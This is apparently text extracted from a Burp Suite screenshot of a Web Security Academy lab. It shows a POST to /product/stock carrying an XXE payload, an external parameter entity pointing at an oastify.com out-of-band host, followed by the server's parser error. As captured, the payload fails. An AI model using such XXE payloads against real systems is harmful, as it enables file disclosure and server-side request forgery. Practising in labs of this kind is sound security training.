 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0acc00870486301f82ce5170007d0029.web-security-academy.net
3 Cookie: session=z3o3QP1GxgxIpanW5AqIma5OUnLAYS19
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0acc00870486301f82ce5170007d0029.web-security-academy.net/prod
uct?productId=1
9 Content-Type: application/xml
10 Content-Length: 202
11 Origin:
https://0acc00870486301f82ce5170007d0029.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <!DOCTYPE foo [ <!ENTITY % xee SYSTEM
"ftcx9mtq7g7r02xx8ihek1slscy3mtai.oastify.com"> %xee;]>
19 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 147
5
6 "XML parser exited with error: java.io.FileNotFoundException: /home/pe
ter/ftcx9mtq7g7r02xx8ihek1slscy3mtai.oastify.com (No such file or dire
ctory)"